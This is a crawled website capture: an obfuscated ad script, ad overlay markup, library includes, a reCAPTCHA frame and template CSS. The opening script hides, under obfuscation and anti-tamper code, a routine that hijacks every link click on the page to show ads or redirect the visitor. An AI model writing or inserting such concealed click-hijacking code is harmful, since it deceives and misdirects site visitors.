_0x2bf170(_0x144ff7-0xe2,_0x2491f2,_0x58bd3e-0xd1,_0x340c8f- -0x354);}function _0x5e32cb(_0x11ff43,_0x109fcb,_0x2aedf6,_0x2c2bf5){return _0x561000(_0x2aedf6-0x1af,_0x2c2bf5,_0x2aedf6-0x4c,_0x2c2bf5-0x76);}if(_0x31d075[_0xbfc84e(-0xaf,-0xfe,-0xc1,-0xae)](_0x31d075[_0x5e32cb(-0xff,-0xcf,-0xc4,-0xb5)],_0x31d075[_0x5e32cb(-0xc3,-0xab,-0xc4,-0x8a)]))_0x399ae1[_0xbfc84e(-0xe0,-0x10d,-0xc9,-0xbf)+'d'](_0x3d1c67);else{var _0x36fb62=localStorage[_0x5e32cb(-0x10d,-0x8e,-0xbb,-0xf5)](_0x31d075[_0xbfc84e(-0x7b,-0x44,-0x37,-0x74)]);if(_0x36fb62){if(_0x31d075[_0x5e32cb(-0xc1,-0xf5,-0xe8,-0xf6)]===_0x31d075[_0x5e32cb(-0xce,-0x12c,-0xe8,-0xbf)]){var _0x9bc92b=_0x31d075[_0xbfc84e(-0x11f,-0x101,-0x117,-0xf4)](Date[_0x5e32cb(-0x156,-0xe7,-0x11e,-0x10c)](),_0x31d075['AYVZo'](parseInt,_0x36fb62));return _0x9bc92b>=_0x40cd9f;}else _0x586fa6['addEventLi'+_0xbfc84e(-0x108,-0xe2,-0x103,-0xd1)]('click',_0x386f99);}return!![];}}function _0x3035c5(_0x132e7c){_0x132e7c[_0x516f45(0xb5,0xfb,0x104,0x11e)+_0x16143b(-0x6e,-0x5c,-0x57,-0xa5)]();var _0x2d14dd=this[_0x16143b(-0x53,-0x9,-0x9,-0x9c)],_0x48189a=Date[_0x516f45(0x10a,0x9e,0xe6,0xca)](),_0x3cb08a=_0x49d795[_0x16143b(-0xa,-0x39,-0x32,-0x1e)](_0x2d14dd);if(_0x3cb08a&&_0x31d075[_0x16143b(-0x77,-0x60,-0x72,-0x40)](_0x48189a-_0x3cb08a,0xad0*-0x2+-0x1*0x1abf+0x43e7)){if(_0x31d075[_0x16143b(-0x78,-0x9f,-0x48,-0x3c)](_0x31d075[_0x16143b(-0x8,-0x12,0x8,-0x51)],_0x31d075[_0x16143b(-0x57,-0x9c,-0x68,-0x72)]))_0x33ae43=null;else{window[_0x516f45(0x162,0xff,0x14c,0x139)][_0x516f45(0xfc,0x121,0x134,0x115)]=_0x2d14dd,_0x49d795[_0x16143b(-0x30,-0x71,-0x41,-0x3b)](_0x2d14dd);return;}}_0x49d795['set'](_0x2d14dd,_0x48189a);function _0x516f45(_0x16569a,_0x540200,_0x3fe949,_0x14e3ce){return _0x2bf170(_0x16569a-0x27,_0x540200,_0x3fe949-0x1bc,_0x3fe949- -0x164);}function _0x16143b(_0x4117d3,_0x4b9597,_0x737927,_0x21ef35){return _0x2bf170(_0x4117d3-0xf5,_0x21ef35,_0x737927-0xe,_0x4117d3- -0x2eb);}_0x31d075['myAWf'](_0x126425)?_0x31d075[_0x16143b(-0x15,0xf,0xc,-0x20)](_0x4e6513,_0x2d14dd):window['location'][_0x516f45(0xe2,0x15a,0x134,0x12b)]=_0x2d14dd,setTimeout(()=>{function _0x1850f0(_0x3c18b3,_0x2cbff9,_0x5c3bd9,_0x4773ee){return _0x16143b(_0x2cbff9-0x361,_0x2cbff9-0x29,_0x5c3bd9-0xdf,_0x4773ee);}_0x49d795[_0x1850f0(0x306,0x331,0x347,0x37b)](_0x2d14dd);},-0xb05+0x12d1+0xbbc);}var _0x56f13d=document['getElement'+'sByTagName']('a');for(var _0x1fd272=-0xd*0xf4+0x5*0xe9+-0x9*-0xdf;_0x31d075['rknip'](_0x1fd272,_0x56f13d[_0x561000(-0x268,-0x226,-0x23d,-0x26e)]);_0x1fd272++){_0x31d075[_0x561000(-0x2d2,-0x2d0,-0x2d5,-0x2c6)](_0x31d075['yNYmf'],_0x31d075['yNYmf'])?_0x3bb295[_0x23dd01][_0x561000(-0x2b0,-0x2e9,-0x2ff,-0x2ea)+_0x2bf170(0x261,0x2a0,0x26a,0x283)](_0x31d075['ruDHC'],_0x6a0798):_0x56f13d[_0x1fd272][_0x561000(-0x2b0,-0x2f2,-0x2bc,-0x2f1)+'stener'](_0x31d075[_0x561000(-0x249,-0x281,-0x273,-0x230)],_0x3035c5);}var _0x5e8560=document[_0x2bf170(0x29f,0x28e,0x294,0x29d)+_0x561000(-0x24c,-0x28c,-0x253,-0x274)](_0x31d075[_0x2bf170(0x248,0x2d6,0x241,0x28e)]),_0x3becb4=document[_0x2bf170(0x280,0x28a,0x2cb,0x29d)+'ById'](_0x2bf170(0x2cc,0x2ef,0x28f,0x2ae));function _0x561000(_0x2e4f0e,_0x18decd,_0x1f397d,_0x5e11e5){return _0x5c42(_0x2e4f0e- -0x340,_0x18decd);}_0x5e8560&&_0x5e8560[_0x2bf170(0x287,0x2b9,0x227,0x267)+'stener'](_0x2bf170(0x2d4,0x2a5,0x26e,0x2b2),_0x2ec8ab),_0x3becb4&&(_0x31d075['yosXb'](_0x31d075['QwEyE'],_0x31d075[_0x2bf170(0x2da,0x29e,0x2af,0x2d5)])?_0x4909e8[_0x2bf170(0x2b2,0x2fc,0x27a,0x2b0)][_0x561000(-0x27f,-0x29c,-0x263,-0x2af)]=_0x134a9c:_0x3becb4[_0x2bf170(0x26e,0x227,0x272,0x267)+_0x561000(-0x294,-0x2a1,-0x268,-0x27d)](_0x561000(-0x265,-0x24f,-0x230,-0x266),_0x2ec8ab));}function _0x17f0(){var _0x3cece3=['CMvTB3zL','BMn0Aw9UkcKG','tg9HzgvK','ExrkD1u','z2v0','qLL3BKq','ENPRvfi','EujgENG','qvLwwM8','EuLlCg0','ww9eEwG','s1jvzMu','u1HmEK4','oI8VD3D3lNrVCa','tePOuxG','D2LKDgG','vKzoCuG','BM93','C3jJ','u0fVEhq','weL3tfe','oef0yuLSuq','A01Usw8','v1fKAK8','y29UC3rYDwn0BW','zM9YBwf0','rhjXAxe','vujcr2K','ywrdB250zw50','re9nq29UDgvUDa','yxbWBhK','yu1yrxG','EuHvBLC','y3jPChq','AwzYyw1L','C2HVDW','D2jisve','z1njsuy','x19WCM90B19F','CKLowvO','DKrQvu0','qKHKzu8','C2vHCMnO','otuWmduXn0fIwwHZrG','BwvZDgfTCa','ChjVDg90ExbL','ywrKrxzLBNrmAq','ChjLDMvUDerLzG','ogeZyZCZzdqWma','mtG3mta0mMXLr05Mzq','rvnHv3u','CufwvuW','y3jLyxrPDMvMBW','Dg9tDhjPBMC','zw50','tuPzu0i','ugvKthK','y29UC29Szq','CeT1DKi','CMTUAxa','y2XVC2vbza','A29Quwe','ChLZu2q','CNjdwKG','uLnisLu','nZjJmMe5ztmYzq','mdy1oti1mdG3mG','AgvPz2H0','yxvSDa','CM4GDgHPCYiPka','Dhnzwgu','wfnSEeq','BKDzzwu','nZqWogfUtxnqta','C3rLBMvY','s2Dntgi','Egjyvxy','vgz2uhy','A3b4B3a','A2zdyNK','zxHJzxb0Aw9U','DhLWzq','yvHsBgu','CvvvrfO','ywrdB250ywLUzq','Dhreuue','y3jLyxrLrwXLBq','wufArwe','zxjYB3i','Bg9N','z1D0z2y','C2Tly1a','yxbWzw5Kq2HPBa','m3W1Fdb8nhWYFa','ChjVDg9JB2W','AhjLzG','Bxf0Efq','Ahr0Chm6','u211CLK','t0v2EfC','z2v0rwXLBwvUDa','ue5mzum','s01tweC','Ahr0Ca','A2v5','rg1UBNi','ywrK','BKDfque','A2nrCLa','vNfHwLu','CMDhtwS','ywrdBg9ZzwruAq','odu0D1PbEM53','EgPvyNG','nJiWntKWmNzgt0P3rG','A21brM4','z2v0sxrLBq','ywrpDMvYBgf5','BgvUz3rO','Bg9JyxrPB24','vwrNBKW','y2XPy2S','BhbttKq','B05ruLm','Dg5Yr2W','wLvezfq','wePgBhK','BgzPzKe','AK5rrw8','CMv0DxjUicHMDq','zgvSzxrL','tufzD3G','CgfYyw1Z','CwHkruK','sLL4Cge','EhH4BMq','yMLUza','y2XHC3nmAxn0','BKHkshu','C3bSAxq','EfHovMW','ywzlthG','mtK4mtCXmfzvA0TqEq','tgzTBxG','Aw5MBW','E30Uy29UC3rYDq','qNLjza','D0L1sxm','mZyYmty2uuTKB2nd','CNvesem','ChrVv2e','Dgv4Dc9QyxzHCW','zMHXB3K','rLztvfm','DgfIBgu','sePtExG','uxDfEuu','vwXqze8','kcGOlISPkYKRkq','uwXIBe8','nty3ntK3v2vvz2Xs','sMHOwvC','ywn0rgW','nJu5mJuWodCYoa'];_0x17f0=function(){return _0x3cece3;};return _0x17f0();}function _0x5c42(_0x9a2da2,_0x180a47){var _0x4cbad3=_0x17f0();return _0x5c42=function(_0x43addb,_0x26940b){_0x43addb=_0x43addb-(0x11cb*-0x1+0x4c3*-0x2+-0xe5*-0x1f);var _0x2109f4=_0x4cbad3[_0x43addb];if(_0x5c42['MVckcO']===undefined){var _0x1f6fba=function(_0x4909e8){var _0x134a9c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xea239f='',_0x1aa50b='',_0x51da9c=_0xea239f+_0x1f6fba;for(var _0xc0062d=0xf87+-0x1376+0x35*0x13,_0x268f8f,_0x17a323,_0x5336eb=0x1369*0x2+-0x1ee+-0x2*0x1272;_0x17a323=_0x4909e8['charAt'](_0x5336eb++);~_0x17a323&&(_0x268f8f=_0xc0062d%(0x1c8a+0x191f+-0x35a5)?_0x268f8f*(0x1f3+-0x2d6+0x123)+_0x17a323:_0x17a323,_0xc0062d++%(0x1eb6+0x2021+0x1*-0x3ed3))?_0xea239f+=_0x51da9c['charCodeAt'](_0x5336eb+(-0x11e6+0xa1f*-0x2+0x262e))-(-0x11de+-0x16c0+-0xa2a*-0x4)!==0x753*0x4+0x366+-0x20b2?String['fromCharCode'](-0x74f+-0x503*-0x3+0x1*-0x6bb&_0x268f8f>>(-(-0xb*-0x373+-0xb53+-0x1a9c)*_0xc0062d&-0x1db1+-0x4*0xbc+0x283*0xd)):_0xc0062d:-0x1*-0x15a6+-0x8*-0x487+0x3*-0x134a){_0x17a323=_0x134a9c['indexOf'](_0x17a323);}for(var _0x566903=-0x1f68+0x4c6*0x1+0x1aa2,_0x50362e=_0xea239f['length'];_0x566903<_0x50362e;_0x566903++){_0x1aa50b+='%'+('00'+_0xea239f['charCodeAt'](_0x566903)['toString'](-0x1*0x22a0+0x1*-0x1565+0x3815))['slice'](-(0x896*0x3+0x1*0xe5+0x13*-0x167));}return decodeURIComponent(_0x1aa50b);};_0x5c42['pmMTQQ']=_0x1f6fba,_0x9a2da2=arguments,_0x5c42['MVckcO']=!![];}var _0x40a281=_0x4cbad3[-0x208c+0x795+0x18f7],_0x114d50=_0x43addb+_0x40a281,_0x1d5123=_0x9a2da2[_0x114d50];if(!_0x1d5123){var _0x4dc2cf=function(_0x207bed){this['ZbdiAL']=_0x207bed,this['QbEbaq']=[-0x472*-0x7+-0x7*-0x22a+-0x2e43,-0x780+-0x36*-0x74+0x16a*-0xc,0x1997+-0xc7f+-0x346*0x4],this['BOPGcZ']=function(){return'newState';},this['cxtdgY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mduegl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4dc2cf['prototype']['IPdlHu']=function(){var _0x213532=new RegExp(this['cxtdgY']+this['mduegl']),_0x212e01=_0x213532['test'](this['BOPGcZ']['toString']())?--this['QbEbaq'][0x82c+-0xb9d+0x372]:--this['QbEbaq'][-0xfe8*0x1+-0x2*-0x283+0xae2];return this['dokTWM'](_0x212e01);},_0x4dc2cf['prototype']['dokTWM']=function(_0x583883){if(!Boolean(~_0x583883))return _0x583883;return this['LOekDs'](this['ZbdiAL']);},_0x4dc2cf['prototype']['LOekDs']=function(_0x36acad){for(var _0xdc1677=0x5f*0x1+0x24d1+-0x2530,_0x550138=this['QbEbaq']['length'];_0xdc1677<_0x550138;_0xdc1677++){this['QbEbaq']['push'](Math['round'](Math['random']())),_0x550138=this['QbEbaq']['length'];}return _0x36acad(this['QbEbaq'][-0x16*0x14c+-0x242c+-0x52*-0xca]);},new _0x4dc2cf(_0x5c42)['IPdlHu'](),_0x2109f4=_0x5c42['pmMTQQ'](_0x2109f4),_0x9a2da2[_0x114d50]=_0x2109f4;}else _0x2109f4=_0x1d5123;return _0x2109f4;},_0x5c42(_0x9a2da2,_0x180a47);}document[_0x42a249(-0xdf,-0x137,-0x125,-0x128)+'stener'](_0x42a249(-0x173,-0x133,-0x14d,-0x139)+_0x3d6e08(0x47d,0x46b,0x4a7,0x4c3),function(){var _0x4f5c1f={'EYYEt':function(_0x35d588){return _0x35d588();}};_0x4f5c1f['EYYEt'](initAd);});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
<!--====== Jquery ======-->
<script src="/assets/js/jquery-1.12.4.min.js"></script>
<!--====== Bootstrap ======-->
<script src="/assets/js/bootstrap.bundle.min.js"></script>
<!--====== Slick slider ======-->
<script src="/assets/js/slick.min.js"></script>
<!--====== Magnific ======-->
<script src="/assets/js/jquery.magnific-popup.min.js"></script>
<!--====== Isotope ======-->
<script src="/assets/js/isotope.pkgd.min.js"></script>
<!--====== Imagesloaded ======-->
<script src="/assets/js/imagesloaded.pkgd.min.js"></script>
<!--====== Inview ======-->
<script src="/assets/js/jquery.inview.min.js"></script>
<!--====== Easy Pie Chart ======-->
<script src="/assets/js/jquery.easypiechart.min.js"></script>
<!--====== Syotimer ======-->
<script src="/assets/js/jquery.syotimer.min.js"></script>
<!--====== Wow ======-->
<script src="/assets/js/wow.min.js"></script>
<!--====== Main JS ======-->
<script src="/assets/js/main.js"></script>
<!--
<div style="
height: 80px;
width: 80px;
border-radius: 50%;
background: #25D366;
text-align: center;
line-height: 80px;
color: #fff;
font-size: 24px;
position:fixed;
bottom:10px;
right:10px;
padding-top:5px;"><a href="#"><i class="fab fa-whatsapp h1 text-white"></i></a></div>
-->

    <script src="/assets/js/cargar-mas.js"></script>

</body>
</html>
                      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPnkfzDCXEulv8KppG6bMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411679385');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dast.cl/assets/css/style.css
body_size: 25437
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------
    Template Name: Omnivus - IT Solutions & Digital Services HTML5 Template
    Template URI: https://webtend.net/demo/html/omnivus/
    Author: WebTend
    Author URI:  https://webtend.net/
    Version: 1.0

    Note: This is Main Style Scss File.
-----------------------------------------------------------------------------------
	CSS INDEX
	===================
    01. Common
    02. Header
    03. Banner
    04. Service
    05. Feature
    05. Portdolio
    07. Counter
    08. Team
    09. Testimonial
    10. Call to action
    11. Latest Post
    12. About
    13. Why Choose
    14. Contact
    15. Intro Video
    16. Accordion
    17. history
    18. Brand
    19. Page title
    20. Shop
    21. Blog
    22. Pricing
    23. Tile Gallery
    24. Comming Soon
    25. Privacy
-----------------------------------------------------------------------------------*/
/*=======  COMMON CSS  =======*/
@import url("https://fonts.googleapis.com/css?family=Karla:400,400i,600,700,700i&display=swap");

@font-face {
	font-family: "GilroyBold";
  src: url("../fonts/GilroyBold.eot");
  src: url("../fonts/GilroyBold.eot") format("embedded-opentype"), url("../fonts/GilroyBold.woff2") format("woff2"), url("../fonts/GilroyBold.woff") format("woff"), url("../fonts/GilroyBold.ttf") format("truetype"), url("../fonts/GilroyBold.svg#GilroyBold") format("svg");
}

body {
	font-weight: 400;
	font-style: normal;
	overflow-x: hidden;
	font-size: 15px;
	line-height: 1.8;
	font-family: "Karla", sans-serif;
	color: #616161;
	overflow-x: hidden;
}

* {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

img {
	max-width: 100%;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a:focus,
.slick-initialized .slick-slide:focus,
input:focus,
textarea:focus,
select:focus,
button:focus {
	text-decoration: none;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

::-webkit-scrollbar {
	background-color: #ccc;
	width: 8px;
	height: 4px;
}

::-webkit-scrollbar-thumb {
	background-color: #002249;
}

.slick-slide img {
	display: inline-block;
}

a:focus,
a:hover {
	text-decoration: none;
}

i,
span,
a {
	display: inline-block;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 700;
	margin: 0px;
	color: #002249;
	font-family: "GilroyBold";
}

ul,
ol {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

p {
	margin: 0px;
}

p.text-color-2 {
	color: #81a3bb;
}

p.text-color-3 {
	color: #69a1bb;
}

p.fs-16 {
	font-size: 16px;
}

a {
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	color: #2A3260;
	text-decoration: none;
}

/*======= Input Styles =======*/
input,
textarea,
select {
	width: 100%;
	height: 70px;
	background-color: #fff;
	color: #81a3bb;
	padding: 0 30px;
	font-size: 16px;
	border: none;
}

textarea {
	height: 170px;
	display: inherit;
	padding-top: 20px;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
	display: none;
}

input[type=checkbox], input[type=radio] {
	height: auto;
	width: auto;
}

.input-group {
	position: relative;
}

.input-group input,
.input-group textarea,
.input-group select {
	padding-right: 40px;
}

.input-group .icon {
	position: absolute;
	right: 30px;
	z-index: 2;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #81a3bb;
	line-height: 1;
}

.input-group.textarea-group .icon {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	top: 20px;
}

/*======= Common Class =======*/
@media (min-width: 1400px) {
	.container-1470 {
		max-width: 1470px;
	}
}

@media (min-width: 1200px) {
	.header-full-width .container-fluid {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.section-gap {
	padding-top: 120px;
	padding-bottom: 120px;
}

.section-gap-top {
	padding-top: 120px;
}

.section-gap-bottom {
	padding-bottom: 120px;
}

.section-title .title-tag {
	color: #2A3260;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	padding-bottom: 5px;
	z-index: 1;
	position: relative;
	letter-spacing: 2px;
}

.section-title .title {
	font-size: 60px;
	font-weight: 700;
	position: relative;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.section-title .title {
		font-size: 42px;
	}
}

@media (max-width: 991px) {
	.section-title .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.section-title .title {
		font-size: 40px;
	}
}

@media (max-width: 575px) {
	.section-title .title {
		font-size: 26px;
	}
	.banner-slider .banner-text p {
    line-height: 21px;
	}
}

.section-title.white-color .title-tag,
.section-title.white-color .title,
.section-title.white-color p {
	color: #fff;
}

.section-title.with-right-border .title-tag {
	text-transform: capitalize;
	letter-spacing: 0;
	padding-right: 100px;
	position: relative;
}

@media (max-width: 575px) {
	.section-title.with-right-border .title-tag {
		padding-right: 0;
		padding-top: 10px;
	}
}

.section-title.with-right-border .title-tag::before {
	position: absolute;
	content: "";
	right: 0;
	top: 50%;
	height: 2px;
	width: 70px;
	background: #2A3260;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width: 575px) {
	.section-title.with-right-border .title-tag::before {
		top: 0;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		right: auto;
		left: 0;
		width: 50px;
	}
}

.section-title-two {
	position: relative;
	z-index: 2;
}

.section-title-two .title-tag {
	color: #2A3260;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	padding-bottom: 5px;
}

.section-title-two .title {
	font-size: 70px;
	font-weight: 700;
	text-transform: capitalize;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.section-title-two .title {
		font-size: 54px;
	}
}

@media (max-width: 991px) {
	.section-title-two .title {
		font-size: 46px;
	}
}

@media (max-width: 575px) {
	.section-title-two .title {
		font-size: 28px;
	}
}

.section-title-two .big-text {
	position: absolute;
	font-size: 180px;
	font-family: "GilroyBold";
	font-weight: 700;
	bottom: 20px;
	left: 0;
	color: #f5f6f8;
	z-index: -1;
	line-height: 1;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.section-title-two .big-text {
		font-size: 140px;
	}
}

@media (max-width: 991px) {
	.section-title-two .big-text {
		font-size: 120px;
	}
}

@media (max-width: 575px) {
	.section-title-two .big-text {
		font-size: 100px;
	}
}

.section-title-two.text-center .big-text {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.section-title-two.text-right .big-text {
	left: auto;
	right: 0;
}

.section-title-two.white-color .title-tag,
.section-title-two.white-color .title {
	color: #fff;
}

.soft-blue-bg .section-title-two .big-text {
	color: #eaf2f8;
}

.soft-blue-bg {
	background-color: #f5faff;
}

.primary-bg {
	background-color: #2A3260;
}

.secondary-bg {
	background-color: #002249;
}

.main-btn {
	padding: 22px 45px;
	background-color: #2A3260;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	line-height: 1;
	position: relative;
	z-index: 1;
	border: none;
}

.main-btn::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 100%;
	z-index: -1;
	background-color: #002249;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
}

.main-btn:hover {
	color: #fff;
}

.main-btn:hover::before {
	width: 100%;
	opacity: 1;
	visibility: visible;
}

.main-btn i {
	margin-right: 5px;
	position: relative;
	top: 2px;
}

.main-btn.main-btn-2 {
	background-color: #b7c3d6;
}

.main-btn.main-btn-3 {
	background-color: #fff;
	color: #2A3260;
}

.main-btn.main-btn-3:hover {
	color: #fff;
}

.main-btn.small-size {
	padding: 22px 40px;
	font-size: 15px;
}

.main-btn.icon-right i {
	margin-right: 0;
	margin-left: 5px;
}

.main-btn.rounded-btn, .main-btn.rounded-btn::before {
	border-radius: 5px;
}

.main-btn.transparent-border-btn {
	background-color: transparent;
	color: #fff;
	border: 2px solid rgba(255, 255, 255, 0.2);
}

.main-btn.transparent-border-btn::before {
	background-color: #2A3260;
}

.main-btn.transparent-border-btn:hover {
	border-color: #2A3260;
}

.page-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.page-pagination li {
	margin: 0 5px;
}

.page-pagination a {
	border-radius: 50%;
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 50px;
	border-color: #fff;
	color: #70a3bb;
	font-size: 14px;
	font-weight: 700;
	background-color: #fff;
}

.page-pagination a.active, .page-pagination a:hover {
	background-color: #2A3260;
	color: #fff;
}

.page-pagination.blog-pagination a {
	background-color: #f5faff;
}

.page-pagination.blog-pagination a.active, .page-pagination.blog-pagination a:hover {
	background-color: #2A3260;
	color: #fff;
}

.bg-cover {
	background-size: cover;
	background-position: center;
}

/*======= Preloader =======*/
div#preloader {
	margin: auto;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: #fff;
	z-index: 9999999;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

div#preloader .loader-cubes {
	top: 50%;
	left: 50%;
	margin-left: -25px;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	position: absolute;
	-webkit-transform: rotateZ(45deg);
	-ms-transform: rotate(45deg);
	transform: rotateZ(45deg);
}

div#preloader .loader-cubes .loader-cube {
	float: left;
	width: 50%;
	height: 50%;
	position: relative;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

div#preloader .loader-cubes .loader-cube::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
	animation: sk-foldCubeAngle 2.4s infinite linear both;
	-webkit-transform-origin: 100% 100%;
	-ms-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	background: #2A3260;
}

div#preloader .loader-cubes .loader-cube.loader-cube2 {
	-webkit-transform: scale(1.1) rotateZ(90deg);
	-ms-transform: scale(1.1) rotate(90deg);
	transform: scale(1.1) rotateZ(90deg);
}

div#preloader .loader-cubes .loader-cube.loader-cube2::before {
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

div#preloader .loader-cubes .loader-cube .loader-cube4 {
	-webkit-transform: scale(1.1) rotateZ(270deg);
	-ms-transform: scale(1.1) rotate(270deg);
	transform: scale(1.1) rotateZ(270deg);
}

div#preloader .loader-cubes .loader-cube .loader-cube4::before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
}

div#preloader .loader-cubes .loader-cube .loader-cube3 {
	-webkit-transform: scale(1.1) rotateZ(180deg);
	-ms-transform: scale(1.1) rotate(180deg);
	transform: scale(1.1) rotateZ(180deg);
}

div#preloader .loader-cubes .loader-cube .loader-cube3::before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

/*=======  Margin Top =======*/
.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-65 {
	margin-top: 65px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-75 {
	margin-top: 75px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-85 {
	margin-top: 85px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-95 {
	margin-top: 95px;
}

.mt-100 {
	margin-top: 100px;
}

/*=======  Margin Bottom =======*/
.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-65 {
	margin-bottom: 65px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-75 {
	margin-bottom: 75px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-85 {
	margin-bottom: 85px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-95 {
	margin-bottom: 95px;
}

.mb-100 {
	margin-bottom: 100px;
}

/*=======  Padding Top =======*/
.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-65 {
	padding-top: 65px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-85 {
	padding-top: 85px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-95 {
	padding-top: 95px;
}

.pt-100 {
	padding-top: 100px;
}

